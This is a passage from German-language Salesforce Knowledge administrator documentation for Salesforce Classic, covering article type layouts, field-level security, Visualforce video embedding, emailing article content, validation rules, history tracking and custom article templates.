
Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 



Anmerkung: Mit diesen Feldzugriffseinstellungen werden weniger restriktive Feldzugriffseinstellungen für Artikeltyplayouts überschrieben.

#### **5.** Klicken Sie auf **Speichern**.

Nach dem Festlegen der Feldebenensicherheit können Sie [die Artikeltyplayouts ändern,](#page-2946-0) um die Felder auf den Detail- und Bearbeitungsseiten zu organisieren.

Verwenden von Videos von einem beliebigen Anbieter mit einer benutzerdefinierten Visualforce-Seite

Mithilfe einer benutzerdefinierten Visualforce-Seite und des HTML-Editors können Sie Videos von einem beliebigen Anbieter in Ihre Salesforce Knowledge-Artikel einfügen.

Beispiel: Erstellen Sie eine Visualforce-Seite.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

#### NUTZERBERECHTIGUNGEN

Erstellen einer Visualforce-Seite:

**•** "Anwendung anpassen"

Erstellen von Artikeln:

**•** "Artikel verwalten"

**UND** 

"Lesen" und "Erstellen" für den Artikeltyp

Bearbeiten von Entwurfsartikeln:

**•** "Artikel verwalten"

UND

"Lesen" und "Bearbeiten" für den Artikeltyp

Bearbeiten von veröffentlichten oder archivierten Artikeln:

**•** "Artikel verwalten"

UND

"Erstellen", "Lesen" und "Bearbeiten" für den Artikeltyp

```
<apex:page showHeader="false" showChat="false" sidebar="false">
   <iframe width="560" height="315"
       src="http//myvideo.provider.com/embed/{!$CurrentPage.parameters.VideoID}"
       frameborder="0" allowfullscreen="true">
```

```
</iframe>
</apex:page>
```
Autoren können dann mit dem HTML-Editor über den folgenden Code auf Videos verweisen:

```
<iframe frameborder="0" height="315"
   src="https://<salesforce_instance>/apex/Video?videoID=12345"
   width="560">
</iframe>
```
### <span id="page-2946-0"></span>Seitenlayouts für Artikeltypen

Von den Artikeltyplayouts hängt es ab, welche Felder Agenten beim Eingeben von Daten für einen Artikel angezeigt werden und welche sie bearbeiten können. Darüber hinaus hängt von ihnen ab, welche Abschnitte den Benutzern beim Anzeigen von Artikeln angezeigt werden. Über die Artikeltypvorlage wird das Format des Artikels festgelegt, z. B. ob Layoutabschnitte als Unterregisterkarten oder als einzelne Seite mit Links angezeigt werden. Sie können ein Layout pro Profil und Artikeltyp anwenden. Daher können Sie sensiblere Felder desselben Artikels nur den Agenten mit dem richtigen Profil anzeigen lassen.

- Tipp: Des Weiteren können Sie die [Feldebenensicherheit](#page-2943-0) verwenden, um bei Artikeltypen Felder auszublenden. Wenn Sie etwa den gleichen Artikel in der internen Anwendung und in der Community veröffentlichen, können Sie die Feldebenensicherheit verwenden, um für externe Community-Benutzer benutzerdefinierte Felder wie Interne Kommentare auszublenden.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Knowledge-Artikeltypen* ein und wählen Sie **Knowledge-Artikeltypen** aus.
- **2.** Klicken Sie auf den Artikeltyp.
- **3.** Führen Sie einen Bildlauf nach unten zur Themenliste "Seitenlayouts" durch oder klicken Sie oben auf der Seite auf den Link "Seitenlayouts".
- **4.** Wenn Sie ein Seitenlayout erstellen möchten, klicken Sie auf **Neu** und folgen Sie den Anweisungen. Wenn Sie ein vorhandenes Layout bearbeiten möchten, klicken Sie auf **Bearbeiten** und nehmen Sie die gewünschten Änderungen vor.

Nehmen Sie Ihre Änderungen vor. Der Layouteditor besteht aus zwei Teilen: einer Palette im oberen Bildschirmbereich und dem Layout im unteren Bildschirmbereich. Die Palette umfasst die verfügbaren Felder und ein Abschnittselement. Das Layout umfasst einen Informationsabschnitt und Platz, in dem Sie Abschnitte hinzufügen können. Standardmäßig sind alle benutzerdefinierten Felder im Informationsabschnitt enthalten.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

#### NUTZERBERECHTIGUNGEN

Anpassen des Artikeltyplayouts:

Cloud.

**•** "Anwendung anpassen" UND

> "Salesforce Knowledge verwalten"

Wichtig: Wenn Sie das Artikeltyplayout verlassen, ohne zuvor auf "Speichern" zu klicken, gehen Ihre Änderungen verloren.

Anmerkung: Die Standardfelder Artikelnummer, Zusammenfassung, Titel und URL-Name werden im Layout nicht angezeigt. Die Felder Artikelnummer und Zusammenfassung wird in einem schreibgeschützten Eigenschaftenabschnitt oben im veröffentlichten Artikel angezeigt. Darüber hinaus sind in diesem Kopfbereich die Felder Erstmals veröffentlicht, Zuletzt geändert und Zuletzt veröffentlicht enthalten.





## Tipp:

- **•** Verwenden Sie die Schaltflächen "Rückgängig machen" und "Wiederholen", um schrittweise zurück- bzw. vorzugehen.
- **•** Sie können folgende Tastaturkürzel verwenden:
	- **–** Rückgängig = STRG+Z
	- **–** Wiederholen = STRG+Y
	- **–** Schnellspeicherung = STRG+S
- **•** Mit STRG+Mausklick können Sie mehrere Elemente einzeln auswählen. Mit UMSCHALT+Mausklick können Sie mehrere Elemente als Gruppe auswählen.
- **•** Mit dem Feld "Schnellsuche" können Sie rasch jedes beliebige Element in der Palette auffinden. Das Feld "Schnellsuche" ist besonders bei Artikeltyplayouts nützlich, bei denen eine große Anzahl von Elementen in der Palette zur Verfügung steht.
- **5.** Um dem Artikeltyp in Abhängigkeit von einem Benutzerprofil verschiedene Layouts zuzuordnen, klicken Sie auf **Seitenlayoutzuordnungen**.
- **6.** Klicken Sie auf **Zuordnung bearbeiten**.
- **7.** Wählen Sie das Profil bzw. die Profile aus (mit der UMSCHALT-Taste), das bzw. die Sie ändern möchten, und wählen Sie das Layout in der Dropdown-Liste **Zu verwendendes Seitenlayout** aus.

Beachten Sie beim Erstellen mehrerer Artikeltyp-Seitenlayouts folgende Einschränkungen und Funktionsänderungen.

- **•** Beim Erstellen von Seitenlayouts sind manche Felder in Abhängigkeit von der Lizenz des betreffenden Agenten ausgeblendet. Die Felder "Veraltet", "Abschlussdatum der Übersetzung" und "Exportdatum der Übersetzung" sind für Benutzer, die über keine Knowledge-Benutzerlizenz verfügen, oder für Kundenportal- oder Partnerportal-Benutzer nicht sichtbar. Darüber hinaus werden Kundenportal- und Partnerportal-Benutzern die Felder "Archiviert von" und "Ist aktuelle Version" nicht angezeigt.
- **•** Vor der Einführung der Version Spring '16 wurde auf Vorschauseiten das Feld "Zusammenfassung" in der API angezeigt, das Textwerte enthielt, selbst wenn sie sich nicht im Seitenlayout befanden. Um Zusammenfassungsfelder auch weiterhin auf Vorschauseiten anzuzeigen, aktualisieren Sie die Seitenlayouts manuell und fügen Sie sie ein.
- **•** Auf der Seite für die Artikelbearbeitung werden nur die Standardfelder ("Artikelnummer", "Titel", "URL-Name" und "Zusammenfassung") sowie alle benutzerdefinierten Felder angezeigt, die dem Layout hinzugefügt wurden, wie die Randleistenfelder. Andere im Seitenlayout hinzugefügte Standardfelder werden ignoriert, da sie nicht bearbeitet werden können, und die benutzerdefinierten Felder werden in der Reihenfolge angezeigt, die im Seitenlayout festgelegt ist.
- **•** Wenn ein Artikeltyp-Seitenlayout kein Feld mit einer [Validierungsregel](#page-2950-0) enthält, können Sie Artikel dieses Artikeltyps nicht erstellen oder bearbeiten. Vergewissern Sie sich, dass alle dem Artikeltyp nach Profil zugeordneten Seitenlayouts alle Felder mit Validierungsregeln enthalten.
- **•** Das Kommunikationskanallayout verwendet das Seitenlayout nicht dazu, zu ermitteln, welche Artikelfelder in eine Kundenvorgangs-E-Mail eingefügt werden. Zu den eingefügten Feldern zählen die in der Kommunikationskanalzuordnung ausgewählten Felder.
- **•** Sie können ein spezifisches Profil zur Erstellung einer PDF-Datei einrichten. Wenn Sie Artikel als PDFs senden, wird die PDF basierend auf dem Profil des Absenders erstellt. Daher erhält der Empfänger möglicherweise Felder, die anzuzeigen er nicht berechtigt ist. Aktivieren Sie auf der Seite mit den Knowledge-Einstellungen die Einstellung Profil verwenden, um kundenfertige Artikel-PDFs zu Kundenvorgängen zu erstellen, damit die Felder in PDFs dem Seitenlayout entnommen werden, das dem konfigurierten Profil zugeordnet ist. Außerdem werden die Feldebenensicherheit des Absenderprofils und des konfigurierten Profils angewendet.
- **•** Die Salesforce Classic Mobile-Aktionen und -Themenlisten sind mit Ausnahme von Aktionen im Artikel-Feed nicht für Artikel-Seitenlayouts auf der Salesforce-Benutzeroberfläche auf Desktops verfügbar.

#### Versenden von Artikelinhalten in E-Mails (Beta)

Bei Verwendung von Knowledge One können Agenten E-Mails mit eingebetteten Artikelinhalten im Nachrichtentext versenden.

Anmerkung: Das Versenden von Artikelinhalten per E-Mail ist über ein Beta-Programm für Artikel verfügbar, die in externen Kanälen (öffentliche Wissensdatenbanken, Portalen oder Communities) veröffentlicht wurden, und wird in Internet Explorer 7 nicht unterstützt. Bei neuen Organisationen ist die Benutzerberechtigung in allen Standardprofilen deaktiviert, im Profil "Systemadministrator" jedoch aktiviert. Wenn Sie die Berechtigung im Standardprofil "Systemadministrator" in bestehenden Organisationen aktivieren möchten, wenden Sie sich an Ihren Ansprechpartner bei Salesforce.

Agenten können Artikelinhalte in einer E-Mail versenden, statt nur einen URL zu schicken. Ihre Kunden können auf die Informationen zugreifen, ohne eine Website aufrufen zu müssen. Ihre Agenten können Artikel versenden, die nicht für die Öffentlichkeit veröffentlicht wurden, ohne einen internen Artikel umschreiben oder kopieren und einfügen zu müssen. Administratoren können die Berechtigung nur den Agenten zuweisen, die ein gutes Verständnis davon haben, welche Inhalte für ein externes Publikum zulässig sind.

Aktivieren und Einrichten der Artikelfelder, die für jeden Artikeltyp in E-Mails eingefügt werden sollen:

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Seitenlayouts".
- **2.** Wie Sie auf die Seite mit den Kundenvorgangseinstellungen zugreifen, ist davon abhängig, mit welcher Art von Seitenlayout Sie arbeiten.
	- **•** Wenn Sie ein Layout im Abschnitt "Seitenlayouts für Kundenvorgänge" verwenden, klicken Sie auf **Bearbeiten** und dann im Seitenlayout-Editor auf **Feedansicht**.
	- **•** Klicken Sie für ein Layout im Abschnitt "Seitenlayouts für Kundenvorgangsfeed-Benutzer" auf und wählen Sie Feedansicht bearbeiten aus. (Dieser Abschnitt wird nur in Organisationen angezeigt, die mit älteren Versionen als der Version Spring '14 erstellt wurden.)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

#### NUTZERBERECHTIGUNGEN

Verwalten von Salesforce Knowledge und Erstellen, Bearbeiten und Löschen von Seitenlayouts:

**•** "Anwendung anpassen" **UND** 

> "Salesforce Knowledge verwalten"

Wenn Sie sich bereits entschieden haben, den erweiterten Seitenlayout-Editor zum Konfigurieren des Publishers für ein Layout zu verwenden, wählen Sie zum Hinzufügen, Ändern oder Entfernen von Aktionen die Option Detailansicht bearbeiten aus.

- **3.** Aktivieren Sie unter Einstellungen für Artikel-Tool die Option **Inline-Anhängen von Artikeln aktivieren**.
- **4.** Klicken Sie auf **Speichern**.
- **5.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Knowledge-Artikeltypen* ein und wählen Sie **Knowledge-Artikeltypen** aus.
- **6.** Klicken Sie auf die Bezeichnung oder den Namen des Artikeltyps, den Sie per E-Mail freigeben möchten.
- **7.** Klicken Sie unter "Kommunikationskanalzuordnungen" auf **Neu** oder **Bearbeiten**.
- **8.** Geben Sie eine Bezeichnung und einen Namen ein.
- **9.** Wählen Sie die Option E-Mail aus und fügen Sie sie zur Liste "Ausgewählte Kanäle" hinzu.
- **10.** Wählen Sie die Felder aus, die im Nachrichtentext von E-Mails enthalten sein sollen, und fügen Sie sie hinzu.

Anmerkung: Intelligente Links können nicht in die E-Mail eingefügt werden. Außerdem werden die folgenden Felder nicht unterstützt:

- **•** ArticleType
- **•** isDeleted
- **•** Language
- **•** MultiPicklist
- **•** Picklist
- **•** Publish Status
- **•** Source
- **•** Validation Status

#### **11.** Klicken Sie auf **Speichern**.

Beispiel: Bei der Lösung von Kundenvorgängen können Agenten mit der entsprechenden Berechtigung Artikelinhalte in den Nachrichtentext einer E-Mail einfügen. Überall, wo Agenten Artikel an Kundenvorgänge anhängen können, wie etwa in der Knowledge One-Randleiste in Salesforce Console, in der Artikelliste im Kundenvorgangsfeed, im Artikel-Widget oder in den vorgeschlagenen Artikeln in einer Knowledge One-Suche, können sie Artikel dieses Typs im Nachrichtentext einer E-Mail versenden, indem sie im Dropdown-Menü "Aktion" den Eintrag **Artikel im HTML-Format per E-Mail senden** auswählen. Der Inhalt des Artikels wird oben im E-Mail-Thread oder an der Stelle, an der der Agent den Cursor stehen gelassen hat, eingefügt. Nachdem ein Artikel per E-Mail versendet wurde, wird links neben dem Titel ein Umschlagsymbol angezeigt. Wenn der Artikel Dateien enthält, die die Obergrenze für Anhänge von 10 MB überschreiten, werden die Agenten gebeten, die anzuhängenden Dateien auszuwählen und die E-Mail erneut zu senden.

Anmerkung: Wenn im Kundenvorgangsfeed-Layout für den betreffenden Artikeltyp Rich Text nicht aktiviert ist, wird nur der Artikeltext in die E-Mail eingefügt und die verfügbare Aktion lautet **Artikel mit unformatiertem Text per E-Mail senden**.

### <span id="page-2950-0"></span>Kontrollieren der Datenintegrität mithilfe von Validierungsregeln

Stellen Sie sicher, dass die Inhalte Ihrer Artikel Ihre Unternehmensvorgaben erfüllen. Erstellen Sie für jeden Artikeltyp Validierungsregeln, um zu überprüfen, ob Pflichtfelder basierend auf dem Status des Artikels die richtigen Werte aufweisen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Artikeltypen* ein und wählen Sie **Knowledge-Artikeltypen** aus.
- **2.** Klicken Sie auf den Artikeltyp.
- **3.** Führen Sie einen Bildlauf nach unten zur Themenliste "Validierungsregeln" durch oder klicken Sie oben auf der Seite auf den Link **Validierungsregeln**.
- **4.** Um eine Validierungsregel zu erstellen, klicken Sie auf **Neu**. Um eine vorhandene Validierungsregel zu bearbeiten, klicken Sie auf **Bearbeiten**.
- **5.** Geben Sie der Regel einen Namen.
- **6.** Aktivieren Sie die Regel.
- **7.** Wahlweise können Sie eine Beschreibung dazu angeben, was mit der Regel bei Artikeln dieses Typs kontrolliert werden soll.
- **8.** Geben Sie eine Fehlerbedingungsformel und eine zugehörige Fehlermeldung an.

Die Fehlerbedingung wird als boolescher Formelausdruck geschrieben, der wahr oder falsch zurückgibt. Wird wahr (true) zurückgegeben, wird der Artikel nicht gespeichert und es wird eine Fehlermeldung angezeigt. Der Autor kann den Fehler korrigieren und den Vorgang wiederholen. Weitere Informationen zu Validierungsregeln finden Sie unter [Definieren von](#page-4428-0) [Validierungsregeln](#page-4428-0) auf Seite 4423.

Anmerkung: Fehler in Knowledge-Artikeln werden stets oben auf der Seite und nicht neben dem Feld angezeigt. Verwenden Sie eine aussagekräftige Formulierung für Fehler, sodass Autoren wissen, wie sie die Validierungsregel erfüllen können. Geben Sie beispielsweise an, durch welches Feld der Fehler verursacht wird.

#### **9.** Klicken Sie auf **Speichern**.

Beachten Sie beim Erstellen von Validierungsregeln für Artikeltypen folgende Einschränkungen und Funktionsänderungen.

- **•** Wenn ein Artikeltyp-Seitenlayout kein Feld mit einer Validierungsregel enthält, können Sie Artikel dieses Artikeltyps nicht erstellen oder bearbeiten. Vergewissern Sie sich, dass alle [dem Artikeltyp nach Profil zugeordneten Seitenlayouts](#page-2946-0) alle Felder mit Validierungsregeln enthalten.
- **•** Das Feld "Artikelwährung" und die VLOOKUP-Funktion unterstützen Validierungsregeln nicht.
- **•** Wenn die Importdatendatei beim Importieren von Artikeln über einen gültigen Artikel mit einer ungültigen Übersetzung verfügt, wird die Übersetzung zwar erstellt, der übersetzte Inhalt wird jedoch nicht importiert.
- **•** Oben auf der Seite und im Artikelimportprotokoll wird nur der erste Validierungsregelfehler angezeigt. Wenn mehrere Fehler vorliegen, jedoch nicht behoben wurden, werden sie bei nachfolgenden Speicher- oder Importvorgängen angezeigt.
- **•** In der API unterstützen Felder für Knowledge-Artikel (KA) wie "Zähler für Kundenvorgangszuordnung" und "Archivierungsdatum" keine Validierungsregeln. Nur Felder zur Knowledge-Artikelversion (KAV) werden in Validierungsregeln unterstützt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

#### NUTZERBERECHTIGUNGEN

Erstellen bzw. Bearbeiten von Validierungsregeln für Artikeltypen:

**•** "Anwendung anpassen" UND

> "Salesforce Knowledge verwalten"

#### <span id="page-2951-0"></span>Verfolgen des Artikelverlaufs

Sie können den Verlauf bestimmter Felder in Artikeln verfolgen. Wenn die Verlaufsverfolgung aktiviert ist, öffnen Sie einen Artikel dieses Typs und klicken Sie auf **Version**, um eine Liste "Versionsverlauf" anzuzeigen. Sie können auch Verfolgung für den Artikeltyp festlegen und den vollständigen Verlauf eines Artikels und seiner Versionen verfolgen. Artikelereignisse werden bis zu 18 Monaten lang verfolgt.

Das System zeichnet Feldaktualisierungen, Veröffentlichungsworkflowereignisse und Sprachversionen des Master-Artikels und aller Übersetzungen auf und zeigt sie an.Wenn Sie alte und neue Werte verfolgen, zeichnet das System beide Werte auf sowie Datum, Uhrzeit und Art der Änderung und den Namen des Benutzers, der die Änderung vorgenommen hat. Wenn Sie nur die geänderten Werte verfolgen, markiert das System das geänderte Feld als bearbeitet. Der alte und der neue Feldwert werden jedoch nicht aufgezeichnet. Diese Informationen stehen in der Liste "Versionsverlauf" zur Verfügung. Die Felder finden Sie im Bericht "Artikel-Versionsverlauf".

Beim Artikelverlauf wird die Sicherheit auf Feld-, Einheits- und Datensatzebene berücksichtigt. Sie müssen mindestens über die Berechtigung "Lesen" für den Artikeltyp bzw. das Feld verfügen, um auf den zugehörigen Verlauf zugreifen zu können. Für die Sicherheit auf der Ebene der Datenkategorie ermittelt Salesforce den Zugriff anhand der Kategorisierung der Online-Version eines Artikels. Wenn keine Online-Version vorliegt, beruht die angewendete Sicherheit auf der archivierten Version, gefolgt von der Sicherheit der Entwurfsversion.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Knowledge* ein und wählen Sie **Knowledge-Artikeltypen** aus.
- **2.** Erstellen Sie einen Artikeltyp oder bearbeiten Sie einen aus der Liste "Artikeltypen".
- **3.** Klicken Sie auf **Verlaufsverfolgung festlegen**.
- **4.** Wählen Sie die Felder aus, die Sie verfolgen möchten. Salesforce beginnt ab diesem Zeitpunkt mit der Verfolgung des Verlaufs. Änderungen, die vor diesem Zeitpunkt vorgenommen wurden, werden nicht verfolgt.
- **5.** Klicken Sie auf **Speichern**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Löschen von Artikeltypen:

**•** "Anwendung anpassen" UND

> "Salesforce Knowledge verwalten"
## Artikeltypvorlagen

Für die Artikeltypen in Salesforce Knowledge ist für die einzelnen Kanäle eine Vorlage erforderlich. Standardvorlagen für Artikeltypen (Registerkarte und Inhaltsverzeichnis) geben an, wie die Abschnitte im Layout des Artikeltyps im veröffentlichten Artikel dargestellt werden. Wenn Sie zum Beispiel die Vorlage "Registerkarte" auswählen, werden die im Layout definierten Abschnitte als Registerkarten angezeigt, wenn Benutzer einen Artikel anzeigen. Bei Verwendung der Vorlage "Inhaltsverzeichnis" werden die Bereiche auf einer einzelnen Seite angezeigt und für die einzelnen Bereiche sind Hyperlinks vorhanden. Mithilfe von Visualforce können Sie auch eine benutzerdefinierte Vorlage erstellen. Benutzerdefinierte Vorlagen sind dem Artikeltyplayout nicht zugeordnet.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Knowledge-Artikeltypen* ein und wählen Sie **Knowledge-Artikeltypen** aus.
- **2.** Klicken Sie auf den Namen eines Artikeltyps.
	- **•** Falls Sie eine Standardvorlage verwenden, fahren Sie mit Schritt 12 fort.
	- **•** Wenn Sie eine benutzerdefinierte Vorlage erstellen, notieren Sie sich den unter API-Name angegebenen Namen des Artikeltyps. Diesen Wert benötigen Sie beim Erstellen der Visualforce-Seite.
- **3.** Geben Sie unter Setup im Feld Schnellsuche den Text *Visualforce-Seiten* ein und wählen Sie dann **Visualforce-Seiten** aus.
- **4.** Klicken Sie auf **Neu**.
- **5.** Geben Sie im Textfeld Name den Text ein, der im URL als Seitenname angezeigt wird. Dieser Name darf nur Unterstriche und alphanumerische Zeichen enthalten und muss in Ihrer Organisation eindeutig sein. Er muss mit einem Buchstaben beginnen, darf keine Leerzeichen enthalten und nicht mit einem Unterstrich enden oder zwei aufeinanderfolgende Unterstriche enthalten.
- **6.** Geben Sie im Textfeld Bezeichnung den Text ein, der Benutzern beim Auswählen dieser Vorlage in der Themenliste "Kanalanzeigen" auf der Detailseite des Artikeltyps angezeigt wird.
- **7.** Fügen Sie Ihr Visualforce-Markup hinzu.

Die einzige Anforderung bei benutzerdefinierten Vorlagen für Artikeltypen lautet, dass das Standardsteuerfeld dem API-Namen des Artikeltyps entspricht. Falls der API-Name des Artikeltyps z. B. *Offer\_\_kav* lautet, lautet Ihr Markup wie folgt:

```
<apex:page standardController="Offer__kav">
```
... page content here ...

</apex:page>

- 
- Anmerkung: Klicken Sie auf **Komponentenverweis**, um eine Liste der Visualforce-Komponenten zu erhalten, die zur Verwendung in benutzerdefinierten Vorlagen für Artikeltypen zur Verfügung stehen, beispielsweise *knowledge:articleRendererToolbar* und *knowledge:articleCaseToolbar*.
- **8.** Wenn der Artikeltyp ein [Dateifeld](#page-2939-0) enthält, können Sie das Herunterladen der Feldinhalte durch die Benutzer zulassen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten oder Löschen von Vorlagen für Artikeltypen:

**•** "Anwendung anpassen" UND

"Salesforce Knowledge verwalten"

Im folgenden Beispiel lautet der Artikeltyp *Offer*, der Name des Dateifelds lautet *my\_file* und der als Link angezeigte Text lautet *Click me*:

```
<apex:outputLink value="{!URLFOR($Action.Offer__kav.FileFieldDownload,
Offer kav.id, ['field'=$ObjectType.Offer kav.fields.my file Body s.name])}">Click
me</apex:outputLink>
```


- Anmerkung: Wenn das Dateifeld leer ist (d. h., der Autor hat keine Datei hochgeladen), wird der Link zwar dennoch für den veröffentlichten Artikel angezeigt, er hat jedoch keine Funktion. Wenn der Link bei leerem Dateifeld nicht angezeigt werden soll, ersetzen Sie den Ausdruck *Click me* im vorherigen Beispiel durch den Namen der Datei. Beispiel *{!Offer\_\_kav.my\_file\_\_Name\_\_s}*.
- **9.** Klicken Sie auf **Speichern**.

Die benutzerdefinierte Vorlage kann nun jedem Kanal des Artikeltyps zugewiesen werden.

- **10.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Knowledge-Artikeltypen* ein und wählen Sie **Knowledge-Artikeltypen** aus.
- **11.** Klicken Sie auf den Namen eines Artikeltyps.
- **12.** Geben Sie für jeden Kanal die Vorlage an.
	- **•** Für interne Anwendung, Kunde und Partner lautet die Standardvorlage **Registerkarte**.
	- **•** Für öffentliche Knowledge Base ist die Standardvorlage **Inhaltsverzeichnis**.
	- **•** Wenn Sie eine benutzerdefinierte Vorlage für diesen Artikeltyp erstellt haben, wird dieser ebenfalls im Dropdown-Menü angezeigt.

#### **13.** Klicken Sie auf **Speichern**.

.

Beispiel: Wenn Sie die Vorlage "Registerkarte" auswählen, werden die im Layout definierten Abschnitte als Registerkarten angezeigt, wenn Benutzer einen Artikel anzeigen.

#### **Veröffentlichter Artikel mit Vorlage für Artikeltypen "Registerkarte"**



Wenn Sie die Vorlage "Inhaltsverzeichnis" auswählen, werden die im Layout definierten Abschnitte auf einer einzelnen Seite mit Hyperlinks zu den verschiedenen Abschnittstiteln angezeigt.



#### **Veröffentlichter Artikel mit Vorlage für Artikeltypen "Inhaltsverzeichnis"**

Beispiel für Apex zum Senden von Artikeln aus Kundenvorgängen

Wenn Ihre Organisation Kundensupport-Mitarbeitern gestatet, Salesforce Knowledge-Artikel zu erstellen, wenn sie einen Kundenvorgang schließen, können Sie mit Apex die Felder in Entwurfsartikeln bereits vorab ausfüllen. Erstellen Sie dazu eine Apex-Klasse und weisen Sie sie dem Typ des Kundenvorgangsartikels zu. Sie können sich dabei am unten stehenden Beispiel orientieren.

Weitere Informationen zur Syntax und Verwendung von Apex finden Sie im Force.com [Apex Code](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) [Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Richten Sie das Beispiel ein, indem Sie die wie folgt Artikeltyp, Feld und Datenkategorien erstellen. Ändern Sie nicht den den einzelnen neuen Objekten zugewiesenen Standard-API-Namen.

- **1.** [Erstellen Sie einen Artikeltyp](#page-2935-0) mit der Bezeichnung *Häufig gestellte Fragen*.
- **2.** [Erstelen Sie ein benutzerdefiniertes Textfeld](#page-2937-0) mit der Bezeichnung Details.
- **3.** [Erstellen Sie eine Kategoriegruppe](#page-3019-0) mit der Bezeichnung *Geografie* und [weisen Sie sie einer](#page-3021-0) [Kategorie](#page-3021-0) mit der Bezeichnung *USA* zu.
- **4.** [Erstellen Sie eine Kategoriegruppe](#page-3019-0) mit der Bezeichnung *Themen* und [weisen Sie sie einer](#page-3021-0) [Kategorie](#page-3021-0) mit der Bezeichnung *Wartung* zu.

Erstellen jetzt Sie die Apex-Klasse und weisen Sie sie zu.

